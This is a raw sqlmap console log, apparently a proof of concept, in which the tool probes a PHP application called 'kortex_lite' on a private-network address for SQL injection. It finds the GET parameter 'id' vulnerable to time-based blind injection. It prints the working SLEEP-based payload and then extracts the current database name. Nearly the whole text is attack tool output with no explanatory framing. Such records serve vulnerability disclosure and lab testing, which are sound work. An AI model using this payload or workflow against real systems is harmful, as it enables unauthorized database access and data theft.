 管理员: C:\Windows\System32
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:53:31 /2025-02-28/
[22:53:31] [INFO] parsing HTTP request from '1.txt'
[22:53:31] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.80.152/office/kortex_lite/control/login.php'. Do you want to follow? [Y/n] Y
[22:53:31] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=n8pg8dan1lr...4v4s8bsutt'). Do you want t
o use those [Y/n] Y
[22:53:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:53:31] [INFO] testing if the target URL content is stable
[22:53:31] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:53:31] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:53:32] [INFO] testing for SQL injection on GET parameter 'id'
[22:53:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:53:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:53:32] [INFO] testing 'Generic inline queries'
[22:53:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:53:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:53:32] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[22:53:43] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:53:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:53:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:53:44] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2775 FROM (SELECT(SLEEP(5)))JfWJ)
---
[22:54:04] [INFO] the back-end DBMS is MySQL
[22:54:04] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:54:09] [INFO] fetching current database
[22:54:09] [INFO] retrieved:
[22:54:19] [INFO] adjusting time delay to 1 second due to good response times
kortex_lite
current database: 'kortex_lite'
[22:55:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:55:02] [WARNING] your sqlmap version is outdated